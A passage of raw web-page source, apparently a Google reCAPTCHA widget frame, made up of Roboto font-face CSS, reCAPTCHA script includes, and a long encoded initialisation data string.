U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="73Axwlv3P4gmc6kqCly7wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="73Axwlv3P4gmc6kqCly7wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="73Axwlv3P4gmc6kqCly7wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUdpw5PChy9dw7LDj2/DjMOswp8Sw67Cj24fAj3DuE8HB1PDiAkfw4oPJyPCpcOdwr3CjyxYw4lPw6DDl8KgwpPCt3HCksOywroPwpjCpcO9aMKTEA0Aw74xBcKzdsKVXi5/YMKkwp/CkwfDmlpZw6BRI8K8w5fDn8OSw4FTWMOnw6rCg0LCnkE+Q2Qkw7FnAkDChMK9w7FrMihITmEdwptHw5wAAcKlHC9VwoMow7tiVjrDvMOxwpBvw4TDjmN0XsOrQW1/SsOEw4XDvsOuAMK3GcOzZcKaw60bKnZOwoJAG3HCnT3Ch8Khw64CwqcqwqsAG07CpsKoZxYzwqXDsMKCwokQwq3DjsOHw59tbQ4aw7ICw5LCisK9asOBwohbccK8w5tLOcOIw45gLj3Cq3/[base64]/Cnz8vworDpgXCuXHCksKiCcO1w55uLsKPw49rfsOyw7Btck0kw4hHwpXCpcK8w6XDusOhXhwWQMOxwqzCh2TCi8OWdcKTwq7Do8O0w4nCszjDssOgwopJBsO9GFACFcO6InzDlEE2b8OXK8KtwrplIcO0wrbCoAchE1kbw5gYwq3DjcOZwpnCh8KmRQ9YUsKAw5kfwp/ChmBPYsKNwpbCn8OjERdgCMOsw7xIwp3CnsKgP17Cu2LCkMKgw6F8w4jDn8KJY8KXIQ/DisOsDEPCn8OLwq/[base64]/ChGhCKcKRfylDwq/Ck8Kbw67DplRrwpE4wqbDrHTCoQvCscOCwqPCqR1Mc8KFwrjCmwbCnQI7w4ZQwqHDn8ORDztjw40twrLDvMOOw7VUL1/DjcOdDMOCAcKNA2sgUywwMsOfw7oVChPChcKiacKbaMKWwofDncO8woJIHMKtI8KbO0JiUsKfd8KyIMKOw5AKH8OfwqLDjMOqfX7DoHfDgMKKOMK/[base64]/ChVUFNsKRw6xWScOtw7HCgsO9wpHDiAERwqAIw4JUw5lUZgLDhSVNKcKHwqnDhQjDnT9AKGHCm8OVLMOLw77DhVnCgFNxw50IwqPDjRzDnjjCsMO1OsOFwpIWDmDCrcOWE8KYa8OXacOqZMOCJ8Kjw4/CgHFNw6dLVnAjwqt/[base64]/wp49wojCgAVYwp/DiMKJwoBoJ8OTT8KPwrZtworDpcOoAcK+BlcfwooLwr7CnMONEMOswpvCm8KKwpjCnQIWJMOFw7YmQHlawrHCnk7CpTzDtcOkCx3DozTDjcO7CywNfB0AIMK5w6Jgw6YgAgrDuXtsw43CjgFjwq7DvBXDg8OVZSBrwptQXFM7w45IYMKFfMK3wrlrKsOkCz/CrX5vL1vDo8KOFcKUfA0NaCDDm8OMOWTCsnLClWfCpjsBwprDkMKyX8O+w6HCgsO2w6nCgxd/w4XCtXXDnBTDml5fw5oawq/DucOzwrjCqMOdasKMwqfDlsOBwqLCvG94cz/[base64]/[base64]/[base64]/DmHPCklBLOsKZMXPDsMKWVCLDtzbDisKcPMOgwrZdMjnCqRjCoCxJw6jDtl/[base64]/[base64]/DqsKwBcKBw4HDmXxnRG7Cp8Oaw4ZcwooIwog+w6zChQFLHUdPOh9VQMO0UsOjRcKYw5/[base64]/[base64]/DpnnCkknCt8Omw6nDusOAUMK0wocewrTCnsOVwohhwr/[base64]/[base64]/Ct3XDvmDDucOZw5LCtmk1fXnCqsKQwrF+w4h6KsKEbG/CmsK7woLDljE0G0/[base64]/HcO3asKsdHJlwqbDksOIwpHCiMOjXsOzw7fDusK+WsKPLmbDkgTCrR/Cg3rDkMOiw7vDk8OVw7nDiCRTPTMzQ8K8w67CsTJVwowTOwnDvDPDiMOGwqvCgjLCi0XDp8KIw7PCgcKYw53DpXh7e8OnFcKTETbDvj3DjlrDlsOIfjzCngFpwoYOwoLDvcOvV0sawpRjwrbDg0/[base64]/wrlEW8OGw4QUMMKsG8OJYQ5twqHDv3vDg8KTc8Ktwq3Dv8Kmw4Jwwp7DqkLCrsKzw5LCnFLDkMKQwoFRw5XDhihRwr1WLHrCocKgwoLCqylWWcODTsKlBkZmZWTDq8KHw7jCo8KNw69ewq3DkcKJRjA+w7/DqGjCscOdw6kcVcO9woLDqMKWdh3CssK/FnTCnQJ6wq/DnBJZw4lww49xw5ocw4/CnMOuAcOowrRZUD5hRsOKw74RwoQMKmZwAjDCkWHCgmApw4vDowUySHI/w4hywozDvcO/[base64]/[base64]/CkXvDijknwqQsYDdATwRRw4MRSCVTw7/DqwF8D8OcZ8KbDwVdEEPDrMKSwoRCwp/Cu044wqPCpAovDcKJZsKAaRTCkEbDuMOzPcKAwrPDhcOyGMK6VsKfEBw4w5NVw6XCqwZuKsOnw6oXw5/DgcK8NnPDlsOwwoYid2bCu3xRwrjDsA7DmMOQCMKjf8OGcsODHAnDnkN8ScKobcKcwq/DjVFxF8ONwqdKHwzCo8Orwr7DncO3SWJDwp/DumvDskAmw5AMw4Z3wrDCnBQsw58OwrB9w6HCjsKVwopuFhVRJXM3WXnCuWjCksORwq5iw4NUL8OGwrFPaSYcw701w4jDucKCwptpAlbCu8K3A8OjasK6w6rClsOSRl3Dr30RNsK1UcOEwoDCglYpMAQjGsOjd8KoAsKKwqtewq7DlMKtcSfDmsKrwp9Ww5Yzw6/Cl0www7cYeScuw4PCkGl3JkErw4zDmVoxVlbDscOaTRzDiMOWwq0UwpFlJ8O5cBttYMOUMwdiwqtewpUrw7zDrcOUwoAxFQJFwqNcGMOVwrnCvmdkWDAWw6QJK0zCuMKIwqdcwrELwp/DjsOtw6Abw4sewpLDgsKswqLChBDDhcK2VixqGwNZwohcwrJeXMOJw73DulUZGgHDm8KMwrNYwrIqTsKCw45FRl3ClS58woUXwrDCnQLDmyFow7LDoXHClTjCpMOewrUrNAUEw4JgMcO9fcK0w4XCsmzChSbCqDfDocOSw5bDrsKVZcOmVcOww7h3wowZClt/ZMOCM8OewpYUWlNsKk0MZcK0PmlRezfDssKNwq0jwqAELDHDjMObZcKJIMKqwr7DoMKaEShzw6XCtBVewphADsKeccKvwoHCvVDCssOrK8KJwq5cRl/Ds8Oaw4ZQw44cw7vCscOWVMOoQytfScO9w6nCuMOYwp4dcsO1w6LClMKwGGNHd8Kow7oYwrB+MMOOw7w5w6I2dcOhw4UMwq1gV8OGwqFuw47Dvi3Dr3bCvsKywqg/wrfDkGLDvlJzC8KWwqBqwp/CgMKSw4fCj0XDvsKVw71ZFRDDmcOtwqTChnvDu8ORwoHDoyfCqsKZe8KleUJyP1rDk1zCk8Khb8OFHMKFYFNBEyUmw6I/w7vCt8KgB8OsAcKuw4t7eQRswoxACQ/Djxl1QXbCjgfCpsKJwprDg8O7w7ZPAEnDkMKow4nDtX4VwokGFsKmw5/DkQPChQtJEcOkw5QZD0ssK8OWIcK+DzfDoCHCrzQcw5jCplB/[base64]/CtlQ3wrnCvcK9dMKhwqvDnmtbIgfDosKbwrvCpsK1IncKTDwMRsK3wpjCrsO/[base64]/Cl2zDtsOgQ8OjwqHDrMOZJCFcBQHCjFkDUj0jKcKSw4lrwrw9DzBDFsODw5waHcODw4txR8Olw4Z7w4HCjDjCpx9TFMKBwrHCvMK9w5fDhsOjw73DpMKVw5/CnMKRwpVjw6BWJcKRQsKVw5BHw4zCrilQNh8fOsKnPxpxPsKFNyvCtjA4Dwgqw5jCvcK9wqHCjsKeNcOubMKKJmZSwpdQwojCq2oKf8K8W2HDllfCscOxZH7ChcOXN8KOUlwbEMO1MsOhO3jDgXNwwp83w4gJGcO/w4XCscK8wobCu8Ohw7wcwqlGw7bCmXzCvcKYwpzCgDvCpsO1wosqYMKxGx/ChcOSEsKXTsKNwqbCkx3CrsKaSMKcAEoJw4HDrcKEw7YRBMKcw7/CuRbChsOXHsOawoZcw4zDt8OUw73Cm3IHwpUqwovDoMO8H8K7wqHCosKgTMOXAA1mw5V2wpxFwo/DoDnCrMOPIjMUw7PDhcKPfxs/w6XCosOew5gDwr3DjcOHw6PDnlFCVUzCiCcOwq3DosOSETbCncO8YMKfPMOYwp/[base64]/Ch8K5w6zDtMK8w7fDlik/BcOrJhvDuCVEw43CvcOJVMOPwpfDpA7Ci8KhwpllA8KVwpbDssOBTScXTcKkw6TCo18gaEN0w77Dp8K8w64uUB3CsMKVw6fDisK6wonCnSwgw585w7HCmTzDhMOiRF9FJUk9w6dCL8Ktw4xcRl7DlcKXwr/DvFgqD8KPdsOcw5kCw640D8KZDR3DjQA9IsOGw7JHw44VZFg7wpVJdQ7CjirCicOGw7hwEcKpVxnDpsOvwpHCkAXCqsKvw5/[base64]/DuVZeHsO8amdqT0rDvHx3wpzCgEzCg8OAHj0/[base64]/DhMKPUm15albCuMO8w7zClnTDkXBJdnnDucONa8OKw6pabMKIw5vDlMKaH8OodcKGwqA5w5ldw7pBwo/DoUvCkXcHTsKMwoFZw7MMLEdEwp0RwpLDo8Kmw6vDsWpMWcKow4LCmlRLwqXDncO2ZMOfU0jCtCzDihXCp8KLV1jDn8OzcsO/w4lLSFAEawnCv8OzRDPCiWETCg50I3/[base64]/CuMOlG8OVDjhOLcKWwrEwasK8wrRAwqLCvkDCt8K1aT7ClhjDiwXDjMKswoIoasKVwqnCrMORC8KaworDjMOkwpMDw5PDvcOyZz9rw67Ci18URh/CncO0O8O/dAwJQcKvOsK8V0c3w4QMQyfCkw3DrFDCj8KYXcO6VsKXw45EcEg5w61ITMO1Yw17VTTCrcOkwqgPFX9Lwo0Qwr7CmBfDtMOww4TDmFYnJzkjUDU/wppqwr4fw7VaLMOBfMKVLsKpXQ0ObDrCoGUFesOrSEgvwpPDtghpwqLDkXXCtXbDgcKJwrnCvcO4DMOKSsKBN3TDtFfClsOiw6vCiMOmNx/Cg8OEQMKnwo7DoTHDscOnR8K0FWpObRkYGsKDwq/[base64]/Cl1VQVA7DrcOqZGhAUMKDw6gnN1PClMONwpjCkhhHw4EubVszwqoZw5rChcOewq0MwqzCvcO1wqxDwqUQw4ltAm/[base64]/CgTDCondSw5ICVRotw4I/[base64]/ZcO7DHTCmlF1Khxmw5F/OcK2U3bDlk7DkGleT2/DpsK+wqBzYG7CtFHDlW7Dh8K9OMOkTcObwoJlHcKTTsKlw4cMworDpjN4wpgjHMOVwp/DmcOFWsO0Z8OvXRDCpsK2aMOpw4s+w45SPjw6dMK0wq/CkkfDtX7Dt3bDl8OAwoVZwoBUwqTCglJ0Kl55w7RtLCzDqScjQBvCrRXCtGZhVh5aGF7DpsOhYsOkXsOdw6/[base64]/[base64]/[base64]/[base64]/CoMKqSn3CjsOCGMKMMWHDi0DDkVRtwohEw4hzwr/[base64]/[base64]/[base64]/DsgxKwpnCh8KjfsKsMWA6YUkqw7HDvQbDnHU5ZRDDpsO8aMKQw7g3wptYJsKJwqfDkgHClyh7w4spKMOLRMKqwpjCjkpPw7l7eCjDpsKuw7LDqG7Ds8Onwq5nw4Y6LnzDjkYadVfCsHLCocKRAMOICMKcwoHCrMKiwqpxLsOow4xJR2jDgcKmJC/CgCJmA37DkMKaw6PDrMOQw71WwpjCsMKJw5V1w4lqwrM4w7/[base64]/CrTnDsWw+QsO6cyhpEMKcw6LCj8KITEfCoDzDtCvClsKww6RUwpw9eMO/w5nDscOQw5MYwo52MMOYBloiwoMrdVrDpcOTUMOdw7XCu0woLCTDpAvDhMKUw7/CosOrwqnDrCUGw7XDlljCr8Olw6hWwoDCkBlsdsK/[base64]/asOiG3tIasOzwqjDmXtewq42wpzCkBlsw7XDsmY2WR7CmcKJwowRdcOjw6rCvMOowrdXFXXDqVwSB1I1B8O8HzdYRwXCp8OAV2JLRElVw7nCmsOzwovCgMOqZXM6C8KiwrEuwr41w5/Dj8KPGQ7DtTIsVsO6XyTCvsKBIB3DhcOiIMKuwr9Vwp3Dn07Dm1LCgRrCoXfChAPDnsK0Nk8Ew7Apw6YGC8OFNsKUaH5SNi3DnjfDnBnDiEXDn2bDlcO1w4VSwqHCucKoLFLDgBLCssKFBQDCkV3CssKRw78dUsK5Fk8lw7/DinjDsTzDrMKuVcOdwrjDoRkyTn3ChAPDpHzCkgYMYjzCvcOmwpsNw6TDmcK7cTPCpCFSHnvDj8K0wrbCuFbDoMO9IgnDkcOuO3tSw5towonDpMKabR/[base64]/[base64]/[base64]/[base64]/CsMOzwpfCpXrCuT9vw7Riw4QdKQLCunnCjXYFCMOEw6QqZF3Ck8O2ZsKrGMOVQ8K1ScOmw4bDm0vCnlPDpnddGMKkRcOiN8O8w41QDjFOw55FTT1KQ8OfZBUTLsKAT24DwrTCrTcKNj0QLcOwwrkFUWDCjsKwDcOWwpDDkRQER8O/w48fXcOUIFx6w4dNSGvDpcKLYsOawrXDpGzDjCs5w491dsKbwojCpVQCRMKYwpc1D8O0wp0Fw5rDi8OYShfCqcO8G2PDinw/w5UfdsKBQMObHcKCwowUw7bDrj9zw69pw7Qiw7h0wppIX8OhC19pwolawopsFTbCrMOhw5nCgS0/wr5SZcO6w5HDocKAUiwvw6nCq0TCvTHDr8KpODsQwrfCtjQew73Cszl+aXfDmcKCwq4UwpPDk8Ozwpkgwo8FGcO2w5vClBHCt8O9wrzCq8KpwrdAw5EuQSDDujVawpJ8w7FQBxrCsygzH8ObawwpcyjDm8KtwpnCpHnCuMO3w61DF8KyBsO/woBMw7nCmcKhVsKnwrgiw50awotcbkvCvQNuwo9Tw5kLwq/CrsK7F8OJwrfDsx55w4Q6RMOaYlvCiBBGwrhpJUFzw4rCqV9iUcKnaMOOJMKCJ8KwQB3CggvDhMOZPcKKKwrCsGvDiMK5E8O3w4RXW8KaCcKQw5jCmMO9wpAROcONwqbDrQHCucOlwrzDjMOnO01qNAzDjETDsgoVAcKkQg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DmfCocKIw7HCpkRew7TDqBnDoBHDmcKMw4cLJU0XRcOVw6fDpMKUXMOGw7tiwpQOw65xEsKswrVKwp04wr9aDsKPGH1vesKFw6wOwo7DpsO0wrk3w6rDqgzDrx3CtMKRJ39jXMOCbsKwN0A2w71rwqttw5A9wp4pwrnCkwTDq8OXNMKyw6tcwo/[base64]/CnsOMwrdkw7s/cMK4wowDwo4ZEmdxQVchK8K9Y1nDusKRe8OEZ8KYw6Mnw7JoViB2fMKVwqLDkCQJAMK6w77CocOkwoDDigYUwpvDgBRrwoJswoNGw5/DiMOOwp0iXMKxO1AzVjzCmjlbw7BbJnxBwpzDj8K+wovClyBlw4LDlcKXLS/[base64]/[base64]/d8ORwpjDgG/[base64]/wqVUwqvCmsK7w4UMCkDCqMK8wog8ImrDlcOgw6/[base64]/Cm8OpWzbClGrCgsKHXQPCmMODWcOzw7TCjcOYwrEwwo1xTEnDu8OPFCIKwpLCuQbCngTDgFkXMi1Mwq3DvwpjKTnCiRTDqMOmLTV4w48mTDQcL8KNQcOEZ3nCiVTDoMONw4F/[base64]/VmQ0wr8xKcOyNDcsw5fCgcKew4fCnsOMw7EXB8OFwpLDixrDoMObXcO2Gy3Cu8OaXzXCqcKOw41YwpDCmMO/w5gSEyLCjcObaxkXwoPCiCp5wpnDtjhjLGh/[base64]/DvRA/w4pXVMK6w4zCv8KOCizDlEddwpvClkN1wqxPV13CpAjChMKKw4XCsz3ChhbDpQNiecKewpXDicKEw5XCrnw+w7DDiMO6SgvCrcO9w4DCpsOSfAQrwq/DiT8eGQouw6LDhMKNwpHClGpgFFrDsx/Do8K5CcKsH15Dw77CscKKCMKNwpN8w7Vmw6vCskzCq0E8Pg7DhsKTe8K3w7wNw5vDtHbDm3I/w7fCiHDCksOFIGcQFjpHcWPDlnxlwqnCk2rDqMK/w4nDqxXDqsOZZ8KOwpvCgcOgEsOtAT3DmDsqfsOPQnvDqcOvVMKNH8Kqw7HCtMKXwpctwpXCo0nCujl2Z0ZjV1/Dk2XDucOMf8OswrDCl8KywpnDl8OXwodfDVoJHiMlYFdfYcOiwqPCrCPDoXEfwpdrw7DDmcKZw6Rcw7jCmcK3WzYCw74FZ8KvXgLDtsK4I8K5am5/w4jChh3DgcKFTXhrGMOLwq/DqhgNwpvDmcOww4NJw7/DpAV7HMKWRsOdGn/Di8KrBk1Rwp4efMOcKX7DkH9cwqwlw7ofwrV6GyrCvBDCvHfDpwLDpG/Dk8OrICN5VD8gwrnDmmcww5jCsMKDw7gfwqXDjsO5LnotwrEyw79zI8KXe1zDl0jDlsK3dXFXHEvDrsK6fSbCuy8cw4Q+wr4bOSoyPWfDp8Kaf3jClsK0SsKzTsO0wqlVccKbUF4GwpHDrnbDoxkBw7sySAdKw6wzwofDv3LDtj8jE3J1w7vDlsKGw64mwqo/MMKnwrV/[base64]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[base64]/[base64]/DvmY3w5BPwp19TcKZw7MpwrrChl9oGBdPwqTDtH3CkV0uwo0owp/Dj8KTUcKlwrRRw6NpacO3w4FUwqMRw4zDsw3DjcKgw6NxLgpXw5RROwvDtGDDqgQEMR89wqFLEWAFwr0HLcKnL8KBwpTCqXLDmcKRw5jDlsKYwqQleA/CkRs1wpcCYMKFwq/Dpy1mOzjDmsKjA8OmOSkSw4PCqkrCmklYwqpnw77Cg8O7TjZ5ektSb8KHAMKma8Ksw5jCpMOewpgxw6APSXDCh8OuHAQgwq/DgMKCRAABZcKQU2nDvGFVwpdfbsO3w44hwocwA2BnIjIcw5BUcMK1w4XCtH4ze2XCrcKOcBnCiMKuwosTMCpoQWPDiXDCgMKvw6/DscOSJMKkw4onw7bCtcKqfsOgcMOnXkt2wq4Nc8ODwpEyw53CrlPDp8KdMcKQw7jCuETCpj/CqMKnVFJzwpAkKyrDpVjDtzTCh8KIU3dHwrrCv2jCt8OCwqDDq8KULD48ZsOHwpbCpBTDl8KLM0Fjw7sOwqXDnF7DiCpKJsOAw6nChcOPJ2HDtMK8Wx/DgMKQfRzDvMKadGnDhjhpMsKQGcKZwp/Cq8Ofw4bCmnbChMKBw4dJBsOIwrcpw6TCjFXDoHLCnMKrGFXDoRzCp8KuNm7DtMKjw4fCvFYZOcO2eh7DgMKLRsOWWcKfw58YwpdNwqfCisOiwo/[base64]/ClT3Cl8Kse13DkXoVOW/DoyHDnsOXw584Rmx4DsOqwpjDo2xSw7LCkcOdw7cGwpdkw40swpw5L8KhwpPCtMODw7ELDg5Lf8KYdXrCq8K2DcK/w58Xw5Urw40MXkgGw6TCsMKOw5HDl00yw7hjwoR3w4VwworClG7DuhXDr8KmTA/Dk8OOVi7Cg8KsHDbDscOcXiJvXUlMwo7DkytGwoQDw6FEw4gjw4UQTRTChH9WJcODw6bCncO5YMK1cD3DvEU4w4AgwpTCscKvRm1mw7/DjMKYLmrDuMKpw6bCp23DisOUwroiLMKYw6VxZQTDmsKnwpjDmhPCvgDDtMKZOVXCgsOcXVfCpsKfw7s+woPCohNawpjCkW/[base64]/[base64]/ZAkUw5wew6PCsMOAZSPDksKQwrnDoi4HDcOdeWEcPcOPEznCgsOOf8KOe8KBOnXCgm7CgMKgZHQAWFdSwqQ2fQ5Yw7XCmVHCpj/DkDrCnwZpSMOnEGo5w6BPwo3DhcKaw4zDg8KtayJbw5fDlAoNwo8pRT59XTjCmz3Cl33CqcOMwqQ7w5/[base64]/DpndZLsKxw6InI8KYw6PCgEo1w5zCrsORQjh5w7YoDsOndcKAwohyIBHDjmFZS8O6KSLCvsKCHsKuUV3DpVHDuMOYeRQRw5Vdwq/CgyLChRLClC3ClcOPwojCu8KdO8OFw49rIcOIw6EOwp15S8OTMS7CsAAjwojDlsKfw63DgnbCg1LCsxxNK8OuQ8KlFlLDssODw4xOw4INcQvCvTrClcK5wq/[base64]/Dny9mJnbCucOUYkHDvmVhw6DDnsK5XXnChsOqwoMdwps+PMKhGcKUQ2/CmljClTwVw7d1Tk7CisK6w7/CnsOzw77CqsOFw6MVwrFBwojChcOowofCr8Otw4Iww4vCq0jCo2hUworDh8K9w7jCmsO3wr/CiMOuOUfDlsOqXEEIAMKSA8KaUiPDtcKDw5lBw7HCi8KVworCjzwCFcKFPsOiwqnCvcKAbkvDpQEDw5zDk8Omw7fCnsKUwo1+woEew77Cg8O/w4jDjMKtPMKHeG/Dn8KDB8KvQmXDnMOjT3jCjsKYX0TCpsO2UMK5a8KSwooAw7BJwphnwrfCvC/ChsOaDsOuw7jDuwrCnFo/DgDChnoTa1XDjzzCjG7DqirDgMKzw5Fsw5bCpMOxwqoVw4YccnURwogGUMOZUMOzJcKhwqwbw6cxwqPCkzfDhMO1TsK8w5LCq8OEw5lIb0LCiBvCjMOewrnDgyczLAFWwpZ8KMKKw6d7fMOiwqMSwrVXSMO+IghBw4jDu8KaNcOmw6RiTyfCqFnCow/Co08oYTTCllvDiMOkf18Mw59qw4jDmH9tGj9aasOdLSvDhMKle8Ouwq80d8O0w7hwwr/DvMKSwrwzw6hJwpA8c8Kaw74QHUXDlgFXwoI5w5fCpsO2IVEbT8OMNw/DjHXCnylJFzk3wpNhw5XCuizCvyjDsVsuw5bCjGDCgDFcwr1Ww4LCtnbCj8Kiw7ZlV0AfdcOBw5fCrMO5wrXDgMKHwpTDpT0pbsK5w70lw4nCssKvI1dtwpDDsE4lfMKlw7/CoMOlN8OywrIvBcOOC8KPRGZbw4YgLMOqw4bDm1TCucKKZD0LKh4Uw7/[base64]/DkcKBwoLDs8O7HMOFYMOyNkzDtHkDbsOlw6zCl8Kvw4LDtcOBw5wuwrhbw4bCkMOhZ8KlwozCkWjClMKGX3HCmcO5wrA/[base64]/DgcKiw7cnAcOOwp3Dl2LCqX3CnsKiB0BgX8OkwobDs8OGF28Uw4vCjsKRwoN1McOhw6LDuldJw6vDlgo1wq/DjDc5w6xyI8Kiwr4Cw7RoSsOLZH/CgwVnfcKXwqbCqMOOw6rCssOWw68wZjbDn8Oaw6jCpmgWPsKcwrVoRcOIwoV7aMOpwoHDnDRPwp53wqjCv3xPacOUw6rDpcO/LMKZw4PDl8KncMKqwrXCmDdVfGQYXALCp8O7w49HEMOnKTMPw6nDvULDgw/Dn3ErdcK/[base64]/[base64]/CksKbwo/DnMKNwrU9w6PDoBvCpCHCpC/[base64]/aylJw59yw7jDjW1nOsOx\x22],null,[\x22conf\x22,null,\x226LcKgTEgAAAAAFsxI4vt6TWyU5iVe9YEzjYbHMb6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,